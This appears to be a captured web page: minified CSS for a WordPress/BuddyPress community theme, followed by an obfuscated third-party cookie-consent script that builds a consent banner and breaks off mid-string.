li{float:none;border:1px solid red;display:block}.article-content [data-wysihtml5-command]:hover,.article-content [data-wysihtml5-action]:hover,.article-content .fore-color:hover{background:#e5e5e5}.article-content .wysihtml5-action-active,.article-content .wysihtml5-command-active{background:#e5e5e5 !important;box-shadow:none}.article-content .wysihtml5-sandbox{-moz-box-sizing:border-box;background-color:rgba(255,255,255,0.4);border-collapse:separate;border:1px solid #e5e5e5 !important;border-top:none !important;border-radius:0 !important;bottom:auto;box-shadow:none !important;clear:none;display:block;float:none;min-height:300px !important;height:auto !important;left:auto;margin:0 0 13px;outline:0 none rgba(0,0,0,0.75);outline-offset:0;padding:10px;position:static;right:auto;text-align:start;top:auto;vertical-align:top;width:100% !important;z-index:auto}.article-content .post-image-container{background:none;border-radius:0 !important;box-shadow:none;float:left;margin-bottom:20px !important;margin-top:15px;min-height:200px;position:relative;width:100%}.article-content .edit-controls{margin-top:0;position:absolute;right:10px;top:10px}.article-content .notification a.social-delete{display:none !important}.article-content .notification{color:#666 !important;font-size:13px !important;height:auto !important;margin-top:auto !important;padding-bottom:0 !important;padding-left:0 !important;text-shadow:none !important;width:auto !important}.article-content .notification a{display:inline !important;font-size:13px !important;height:auto !important;min-width:0 !important;padding:0 !important;font-weight:bold}.notifications .sa-notification{height:auto;margin-top:0 !important;padding-left:0 !important}body.is-user-profile #item-header-avatar{background:transparent}#buddypress .social-articles-main .article-categories{width:60%;font-weight:bold;letter-spacing:.05em}#buddypress .social-articles-main .article-likes,#buddypress .social-articles-main .article-comments,#buddypress .social-articles-main .date,#buddypress .social-articles-main .likes-count{font-weight:bold;letter-spacing:.05em}.more-articles-button-container input.button{height:40px !important;font-size:small;text-transform:uppercase;font-weight:bold;letter-spacing:.1em}.navbar .sa-notification{min-height:0 !important;margin-bottom:0 !important;line-height:normal !important}li.kleo-notifications-nav .kleo-submenu-item>a{line-height:20px}.navbar .sa-notification a{overflow:hidden;text-overflow:ellipsis;display:inline-block !important;width:50px;white-space:nowrap;vertical-align:bottom}.navbar .sa-notification a.social-delete{width:20px !important;text-align:center;border-radius:50%;top:6px;display:none !important}.kleo-notifications-nav ul.submenu-inner.has-notif li:before{top:4px}.yith-wcwl-add-to-wishlist{height:30px;z-index:10;display:inline-block !important}.product-loop-inner .yith-wcwl-add-to-wishlist{position:absolute;right:15px;top:15px}.product-loop-inner .yith-wcwl-add-to-wishlist img.ajax-loading{position:absolute;top:30px;right:0}.yith-wcwl-wishlistexistsbrowse .feedback,.yith-wcwl-wishlistaddedbrowse .feedback{display:none}.yith-wcwl-wishlistexistsbrowse a,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-wishlistaddedbrowse a{display:inline-block;position:relative;background:#fff;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;line-height:16px;white-space:nowrap;text-align:left;padding:2px 4px;border-radius:2px;margin-right:20px}.yith-wcwl-wishlistexistsbrowse a:before,.yith-wcwl-add-button a.add_to_wishlist:before,.yith-wcwl-wishlistaddedbrowse a:before{font-family:'fontello';font-size:16px;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;position:absolute;top:2px;right:-22px;text-align:center;text-indent:0;text-transform:none}.yith-wcwl-add-button a.add_to_wishlist:before{content:"\e812"}.yith-wcwl-wishlistexistsbrowse a:before{content:"\e821"}.yith-wcwl-wishlistaddedbrowse a:before{content:"\e821"}.yith-wcwl-add-to-wishlist a{color:#777;transition:all 200ms ease-out 0s}.product-loop-inner .yith-wcwl-add-to-wishlist a{opacity:0}.entry-summary .yith-wcwl-add-to-wishlist a{opacity:.5}.entry-summary .yith-wcwl-add-to-wishlist{margin-top:10px;margin-left:10px}.entry-summary form.cart,.entry-summary .yith-wcwl-add-to-wishlist{display:inline-block !important;float:left}.woocommerce ul.products li.product:hover .yith-wcwl-add-to-wishlist a{opacity:.5}.yith-wcwl-add-to-wishlist a:hover{opacity:1}.yith-wcwl-share{display:none}@media screen and (max-width:480px){.yith-wcwl-add-to-wishlist a{opacity:1}}.gmw-single-member-sc-form-wrapper{padding:20px 0}.gmw-single-member-sc-form-wrapper input[type=text]{float:left}.gmw-single-member-sc-form-wrapper input.button{height:33px !important;line-height:33px !important;margin-left:10px}.gmw-single-member-sc-form-wrapper br{display:none}.gmw-single-member-sc-direction-wrapper{padding:10px 0}.gmw-single-member-sc-address-wrapper:before{font-family:'fontello';content:"\e99f";margin-right:10px}#gmw-fl-your-location{margin:20px 0}#gmw-fl-your-location-wrapper{margin-bottom:30px}#gmw-fl-location-map-wrapper{margin-bottom:30px}.gmw-fl-location-fields-title{padding-top:20px}#groups-list .group-subscription-options{width:auto;background:#fff}#buddypress .member-options .ass_manage_members_links{padding-top:0;text-transform:uppercase}#ass-email-subscriptions-options-page form input{margin:10px}#ass-email-subscriptions-options-page form label{margin-bottom:0}.ass-email-type .ass-email-explain{margin-left:33px !important;margin-bottom:6px !important;color:#777 !important;font-size:12px !important}#buddypress #groups-list li div.action{position:initial}#groups-list .group-subscription-options{display:block;position:absolute;top:0;left:0;margin:10px 10px !important;width:auto;background-color:#fff;padding:9px;text-align:center;font-size:9px;border:1px solid #efefef;border-bottom:0;z-index:10}#groups-list .group-subscription-options a{min-width:130px}#groups-list .group-subscription-options a.group-sub{background-color:#fafafa;margin-bottom:2px;display:block}#groups-list .group-subscription-options a.group-subscription-close{background-color:#fafafa}#groups-list #gsubclose-1{background-color:#fafafa}#buddypress #groups-list li div.action div.group-subscription-options{display:none}#gsubopt-1.generic-button.group-subscription-options{background-color:#fff;border:1px solid #efefef;font-size:9px;margin:0 auto !important;padding:2% 25%;position:absolute;text-align:center;width:100%;z-index:99}#gsubopt-1.generic-button.group-subscription-options a.group-sub{background-color:#fafafa;margin-bottom:2px;display:block}@media (max-width:640px){#gsubopt-1.generic-button.group-subscription-options{padding:2% 15%}}#cometchat *,#cometchat_hidden_content{box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}body.compose-mode .section-container.container>.row{overflow:inherit}body.compose-mode .vc-element:hover .row>.vc-element:before,body.compose-mode .vc-element.vc-hover .row>.vc-element:before,body.compose-mode .vc-element.vc-hold-hover .row>.vc-element:before{content:"";height:100%;left:0;margin:0;outline:1px dashed rgba(125,125,125,0.4);padding:0;position:absolute;top:0;width:100%;z-index:0}body.compose-mode .vc-element .row{margin-left:0;margin-right:0}i.icon{height:auto;line-height:inherit;margin-left:0;vertical-align:baseline;width:1em}.vc_message_box>p:first-of-type{margin-top:0}.vc_row-o-full-height{min-height:100vh}.wpb_row .vc_1-5,.row .col-sm-1-5,.wpb_row .vc_2-5,.row .col-sm-2-5,.wpb_row .vc_3-5,.row .col-sm-3-5,.wpb_row .vc_4-5,.row .col-sm-4-5{position:relative;min-height:1px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}@media (min-width:768px){.wpb_row .vc_1-5,.row .col-sm-1-5{float:left;width:20%}.wpb_row .vc_2-5,.row .col-sm-2-5{float:left;width:40%}.wpb_row .vc_3-5,.row .col-sm-3-5{float:left;width:60%}.wpb_row .vc_4-5,.row .col-sm-4-5{float:left;width:80%}}.wpb_column>.vc_column-inner>.wpb_wrapper>:last-child{margin-bottom:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.no-col-gap .row{margin-left:0;margin-right:0}.no-col-gap .col-sm-1,.no-col-gap .col-sm-2,.no-col-gap .col-sm-3,.no-col-gap .col-sm-4,.no-col-gap .col-sm-5,.no-col-gap .col-sm-6,.no-col-gap .col-sm-7,.no-col-gap .col-sm-8,.no-col-gap .col-sm-9,.no-col-gap .col-sm-10,.no-col-gap .col-sm-11,.no-col-gap .col-sm-12{padding:0}.no-col-gap .vc_row>.vc_column_container,.no-col-gap .vc_row>.vc_column_container>.vc_column-inner{padding:0}.vertical-col .section-container .vc_row{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vertical-col .section-container .vc_row .vc_column_container{display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vertical-col .section-container .vc_row .vc_column_container .vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vertical-col .vc_row::after,.vertical-col .vc_row::before{display:none}.vertical-col .col-sm-1 .wpb_single_image img,.vertical-col .col-sm-2 .wpb_single_image img,.vertical-col .col-sm-3 .wpb_single_image img,.vertical-col .col-sm-4 .wpb_single_image img,.vertical-col .col-sm-5 .wpb_single_image img,.vertical-col .col-sm-6 .wpb_single_image img,.vertical-col .col-sm-7 .wpb_single_image img,.vertical-col .col-sm-8 .wpb_single_image img,.vertical-col .col-sm-9 .wpb_single_image img,.vertical-col .col-sm-10 .wpb_single_image img,.vertical-col .col-sm-11 .wpb_single_image img,.vertical-col .col-sm-12 .wpb_single_image img,.vertical-col .vc_column_container .wpb_single_image img{width:100%}.bg-center>.vc_column-inner{background-position:center !important}.bg-no-repeat>.vc_column-inner{background-repeat:no-repeat !important}.vc_row.vc_row-flex>.section-container::after,.vc_row.vc_row-flex>.section-container::before{display:none}.vc_row.vc_row-flex>.section-container{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex>.section-container{width:100%}.vc_row.vc_row-flex>.section-container>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.section-container>.vc_column_container{display:flex}.vc_row.vc_row-flex>.section-container>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.section-container>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-content-top>.section-container>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.section-container>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.section-container>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.section-container>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.section-container>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.section-container>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_row.vc_row-o-equal-height>.section-container>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_column-gap-1>.section-container>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2>.section-container>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3>.section-container>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4>.section-container>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5>.section-container>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10>.section-container>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15>.section-container>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-25>.section-container>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30>.section-container>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35>.section-container>.vc_column_container{padding:17.5px}@media (max-width:767px){.vc_custom_heading{word-wrap:break-word}}.kleo-gradient{position:relative}.kleo-gradient:before{content:"";display:block;position:absolute;height:100%;width:100%;top:0;left:0;background:-moz-linear-gradient(top, rgba(125,185,232,0) 0, #3a2e3a 100%);background:-webkit-linear-gradient(top, rgba(125,185,232,0) 0, #3a2e3a 100%);background:linear-gradient(to bottom, rgba(125,185,232,0) 0, #3a2e3a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#3a2e3a', GradientType=0)}.vc_gitem-col>.wpb_single_image.wpb_animate_when_almost_visible{opacity:1;filter:alpha(opacity=1)}.zoomin-shd-singleimg .vc_figure{transition:box-shadow .4s}.zoomin-shd-singleimg .vc_figure:hover{box-shadow:0 12px 42px 12px rgba(0,0,0,0.08)}.zoomin-shd-singleimg .vc_figure .vc_single_image-img{transition:transform .4s}.zoomin-shd-singleimg .vc_figure:hover .vc_single_image-img{transform:scale(1.05)}.zoomin-shd-singleimg.wpb_single_image .vc_figure{overflow:hidden}.slim-style .vc_single_bar{border-radius:10px;height:10px;margin-bottom:54px;margin-top:50px}.slim-style .vc_single_bar .vc_label{position:absolute;top:-40px;left:0}.slim-style .vc_single_bar .vc_bar{border-radius:10px;height:10px}.kleo-transform .vc_editor .animated.animate-when-visible,.kleo-transform .vc_editor .animated.animate-when-almost-visible{opacity:1}.article-content .container-wrap{position:relative}.ts-icon-title-text{background:none repeat scroll 0 0 #fff;display:inline-block;padding:0 20px}.mc4wp-form .form-inline input{font-size:16px}.mc4wp-form .form-inline input[type="email"]{height:52px;display:inline-block}.mc4wp-form .form-inline a.btn{margin:0 10px;vertical-align:inherit}.mc4wp-form-fields input[type="email"].input-lg{padding:14px 20px}.mc4wp-form .input-special{border-radius:30px;text-align:center;width:50%;margin-right:20px !important;margin-left:20px !important}div.css-search.has-search-geo.has-search-term input.em-search-text,div.css-search.has-search-geo.has-search-term input.em-search-geo{width:auto !important;display:inline}div.css-search input,div.css-search select{display:inline-block}#mycred-users-badges img.mycred-badge{width:30px;margin:5px}.profile-cover-action{position:absolute;left:10px;top:10px;z-index:4;transition:top .5s,margin-top .5s}.buddypress.bp-header-small .profile-cover-action{top:67px}.buddypress .profile-cover-action a.button{white-space:nowrap;line-height:30px !important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;width:40px;overflow:hidden;display:inline-block;text-transform:uppercase;font-size:12px;padding:0 !important;border:none !important;text-align:left !important}.buddypress.is-user-profile .profile-cover-action a.button{color:rgba(255,255,255,0.7) !important}.buddypress .profile-cover-action a.button:before{display:inline-block;font:16px 'fontello';float:left;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:30px;height:30px !important;line-height:30px;margin-right:10px;text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;content:"\e9c3"}.buddypress.is-user-profile .profile-cover-action a.button:before{background:rgba(0,0,0,0.4);color:rgba(255,255,255,0.6)}.buddypress.is-user-profile .profile-cover-action a.button:hover:before{color:rgba(255,255,255,0.9)}.buddypress .profile-cover-action a.button:hover{width:140px}.buddypress.is-user-profile .profile-cover-action a.button:hover{background-color:transparent !important}body.is-user-profile div#item-header div#item-header-content{z-index:2;position:relative}body.is-user-profile div#item-header div#item-meta{margin-top:5px}body.is-user-profile #item-header-avatar{box-shadow:none;border-color:rgba(255,255,255,0.2) !important}body.bp-header-small .bp-full-width-profile div#item-header{padding-bottom:40px}body.is-user-profile .bp-full-width-profile div#item-header{padding:80px 10px;margin-top:0}body.is-user-profile.bp-header-small .bp-full-width-profile div#item-header{padding-bottom:40px;padding-top:40px}.buddypress div.generic-button a{display:inline-block;font-size:12px;text-transform:uppercase;letter-spacing:.05em;height:35px;line-height:35px}.bp-full-width-profile div.generic-button a{border:0 !important;background:rgba(255,255,255,0.2)}body.is-user-profile #item-header div#message{position:absolute}.bp-full-width-profile #item-header-avatar{box-shadow:none}body.is-user-profile.bp-header-small #item-header-avatar{box-shadow:none}.is-user-profile div#item-header div#item-header-content h4,.is-user-profile div#item-header div#item-header-content a,.is-user-profile div#item-header div#item-header-content .label,.is-user-profile div#item-header div#item-header-content span.activity,.buddypress.is-user-profile div#item-header div#item-actions h3,.is-user-profile div#item-header div#item-meta{color:#fff !important}.is-user-profile div#item-header div#item-header-content .generic-button a:hover{color:#444 !important}body.is-user-profile #item-header-avatar{border-width:6px}body.is-user-profile .profile-cover-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:-moz-linear-gradient(top, rgba(0,0,0,0) 35%, rgba(0,0,0,0.45) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(35%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.45)));background:-webkit-linear-gradient(top, rgba(0,0,0,0) 35%, rgba(0,0,0,0.45) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0) 35%, rgba(0,0,0,0.45) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0) 35%, rgba(0,0,0,0.45) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 35%, rgba(0,0,0,0.45) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0)}body.is-user-profile.bp-header-small .profile-cover-inner{background:none}.bps-form input.form-control{margin-bottom:0}.bps-form-large{text-align:center}.bps-form-large .form-group{margin-right:10px;margin-bottom:10px}.bps-form-large .form-control{font-size:16px;line-height:normal}.bps-form .btn-lg{height:45px;line-height:15px;margin-top:0;vertical-align:top}.bps-form-large .radio input[type="radio"],.bps-form-large .checkbox input[type="checkbox"]{margin-right:5px}.bps-form-large p.description{font-style:italic;color:#fff}html.js .bps-form select.multi-js{display:none}.bps-form .input-range{width:130px}.multiselect-container li{text-align:left}button.multiselect{margin-bottom:0;padding-left:10px;padding-right:20px;text-align:left}button.multiselect .caret{float:right}button.multiselect .caret{line-height:30px}button.multiselect.btn-lg .caret{line-height:45px;float:right}ul.multiselect-container{z-index:3}.multiselect-container label.checkbox{margin-top:0;margin-bottom:0}.bps-form-legacy button.multiselect,.bps-form-legacy .btn-group{width:100%}@media (max-width:767px){.bps-form .btn-group,.bps-form .btn-group button,.bps-form .input-range{width:100%}}.kleo-video-wrap *,.post-audio *{outline:none !important}.mejs-poster{background-size:cover}.mejs-overlay{width:100% !important}.mejs-overlay-button{background:rgba(0,0,0,0.5);border-radius:50%;width:50px;height:50px;margin-left:-25px !important}.mejs-overlay-button:before{font-family:"fontello";font-size:22px;content:"\e8c4";color:#fff;display:block;text-align:center;line-height:50px;width:50px;height:50px;padding-left:5px}.mejs-container .mejs-controls{background:none;font-size:11px !important}.rtm-lightbox-container .mejs-container .mejs-controls{background:rgba(255,255,255,0.2) !important}.mejs-container.mejs-audio div.mejs-volume-button{min-height:0}.mejs-container .mejs-controls>div{min-height:26px;height:auto}.mejs-controls .mejs-button button{background-image:none;height:16px !important;line-height:0 !important;margin:8px 5px}.mejs-controls .mejs-button button:before{font-family:"fontello";font-size:13px;color:#000;display:inline-block}.mejs-container .mejs-controls .mejs-time{min-height:0}body[class*="rtm-3.7"] .rtmedia-activity-container .mejs-time{margin:2px !important}.mejs-container .mejs-controls .mejs-time span{color:#000}.mejs-controls .mejs-play button:before{content:"\e8c4" !important}.mejs-controls .mejs-pause button:before{content:"\e8c8" !important}.mejs-overlay-loading,.mejs-overlay-loading span{background:none !important}.mejs-controls .mejs-time-rail a{height:4px}.mejs-controls .mejs-time-rail span{border-radius:0;height:6px}.mejs-controls .mejs-time-rail .mejs-time-total{background:#fff;margin:6px 5px}.mejs-controls .mejs-time-rail .mejs-time-total .mejs-offscreen{display:none}.rtm-lightbox-container .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,0.5)}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#000}.mejs-controls .mejs-time-rail .mejs-time-current{background:#00B9F7}.mejs-controls .mejs-time-rail .mejs-time-float{border:1px solid #e5e5e5;background:#e5e5e5}.rtmedia-activity-container .mejs-time-rail .mejs-time-float{margin-left:-17px !important}.mejs-controls .mejs-fullscreen-button button:before{content:"\e88c"}.mejs-controls .mejs-unfullscreen button:before{content:"\e88e"}.mejs-controls .mejs-volume-button button:before{content:"\e887" !important}.mejs-controls .mejs-mute button:before{content:"\e887" !important}.mejs-controls .mejs-unmute button:before{content:"\e886" !important}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls div.mejs-horizontal-volume-slider{float:right}body[class*="rtm-3.7"] .rtmedia-activity-container .mejs-time-rail{margin:9px 5px 0 0 !important}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#fff;border-radius:0;height:6px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#444;border-radius:0;height:6px}.mejs-contextmenu{z-index:1001}.mejs-controls *{outline:none !important}

--- FILE ---
content_type: application/javascript
request_url: https://cookie.ditc.cloud/cookie/init?key=fEVXoGQgnwqdKWlkgb3XxGbvqFAIusokorknPqSiOARVB9bfa7AKFYT7MUGuisSM
body_size: 5572
content:
const _0x18bc35=_0x2a8c;(function(_0x1f9233,_0x53f9e4){const _0x1be177=_0x2a8c,_0x4b9c84=_0x1f9233();while(!![]){try{const _0x1a9011=parseInt(_0x1be177(0x1f9))/0x1+-parseInt(_0x1be177(0x1e8))/0x2+-parseInt(_0x1be177(0x1eb))/0x3+parseInt(_0x1be177(0x1dc))/0x4+-parseInt(_0x1be177(0x1ee))/0x5*(-parseInt(_0x1be177(0x1e9))/0x6)+parseInt(_0x1be177(0x1da))/0x7*(parseInt(_0x1be177(0x1d2))/0x8)+-parseInt(_0x1be177(0x1d4))/0x9*(parseInt(_0x1be177(0x1d9))/0xa);if(_0x1a9011===_0x53f9e4)break;else _0x4b9c84['push'](_0x4b9c84['shift']());}catch(_0x4e689e){_0x4b9c84['push'](_0x4b9c84['shift']());}}}(_0x3367,0xc64b3));let cookie_consent=document['createElement'](_0x18bc35(0x203));cookie_consent[_0x18bc35(0x1d3)]('id',_0x18bc35(0x1f8)),cookie_consent['innerHTML']=_0x18bc35(0x1fd);function _0x3367(){const _0x1938ae=['style','https://cookie.ditc.cloud/submit','https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js','setTime','open','script','async','body','transition','2070898AKMjOx','6rkqavq','https://ipinfo.io/json','255891JdofBK','\x0a.consent_box_1\x20{\x0a\x20\x20\x20\x20padding:\x200px\x2020px;\x0a}\x0a.consent_box_1\x20h3\x20{\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent_box_1\x20h4\x20{\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20margin-top:0px;\x0a}\x0a.consent_box_1\x20p\x20{\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a}\x0aa.consent-accept_true\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff\x20!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20margin-bottom:20px;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-submit-all\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2020px;\x0a}\x0a.open-co\x20{\x0a\x20\x20\x20\x20color:\x20#2277e8\x20!important;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent-between\x20{\x0a\x20\x20\x20\x20display:\x20flex!important;\x0a\x20\x20\x20\x20justify-content:\x20space-consent-between!important;\x0a}\x0a.consent-between\x20input\x20{\x0a\x20\x20\x20\x20height:\x2025px;\x0a\x20\x20\x20\x20width:\x2025px;\x0a}\x0a.sidenav\x20hr\x20{\x0a\x20\x20\x20\x20margin:\x200px;\x0a}\x0a.consent-submit-all\x20a.consent_a_btn\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-floatright\x20>\x20a\x20,.consent-floatright\x20>\x20a:hover\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20background:\x20#3C89A7;\x0a\x20\x20\x20\x20color:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x208px\x2015px;\x0a\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20line-height:\x2020px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20vertical-align:\x20middle;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20-webkit-border-radius:\x204px;\x0a\x20\x20\x20\x20-moz-border-radius:\x204px;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20text-shadow:\x20none;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a}\x0a.consent-cusflex{\x0a\x20\x20float:left;\x0a}\x0a.consent-floatright{\x0a\x20\x20float:right;\x0a\x20\x20margin-left:20px;\x0a}\x0a.sidebar\x20{\x0a\x20\x20height:\x20100%;\x0a\x20\x20width:\x200;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20z-index:\x2055555555;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20background-color:\x20#f4f4f4;\x0a\x20\x20overflow-x:\x20hidden;\x0a\x20\x20transition:\x200.5s;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a\x0a.sidebar\x20>\x20a\x20{\x0a\x20\x20padding:\x208px\x208px\x208px\x2032px;\x0a\x20\x20text-decoration:\x20none;\x0a\x20\x20font-size:\x2025px;\x0a\x20\x20color:\x20#818181;\x0a\x20\x20display:\x20block;\x0a\x20\x20transition:\x200.3s;\x0a}\x0a\x0a.sidebar\x20a:hover\x20{\x0a\x20\x20color:\x20#818181;\x0a}\x0a\x0a.sidebar\x20.consent-close-btn\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x2025px;\x0a\x20\x20font-size:\x2036px;\x0a\x20\x20margin-left:\x2050px;\x0a}\x0a\x0a.consent_open_btn\x20{\x0a\x20\x20font-size:\x2020px;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20color:\x20#ffffff;\x0a\x20\x20padding:\x2010px\x2015px;\x0a\x20\x20border:\x20none;\x0a}\x0a\x0a/*\x20On\x20smaller\x20screens,\x20where\x20height\x20is\x20less\x20than\x20450px,\x20change\x20the\x20style\x20of\x20the\x20sidenav\x20(less\x20padding\x20and\x20a\x20smaller\x20font\x20size)\x20*/\x0a@media\x20screen\x20and\x20(max-height:\x20450px)\x20{\x0a\x20\x20.sidebar\x20{padding-top:\x2015px;}\x0a\x20\x20.sidebar\x20a\x20{font-size:\x2018px;}\x0a}\x0a.consent-show-cookie{\x0a\x20\x20position:relative;\x0a\x20\x20z-index:55555;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a.consent-cookie-bar\x20{\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a\x20\x20display:\x20flex;\x0a\x20\x20flex-wrap:\x20nowrap;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20width:\x20100%;\x0a\x20\x20bottom:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20left:\x200;\x0a\x20\x20padding:20px;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20background:\x20#323A38;\x0a\x20\x20color:\x20white;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20transition:\x20.8s;\x0a\x20\x20animation:\x20slideIn\x20.8s;\x0a\x20\x20animation-delay:\x200s;\x0a}\x0a\x0a.consent-cookie-bar\x20.consent-message{\x0a\x20\x20\x20\x20text-shadow:\x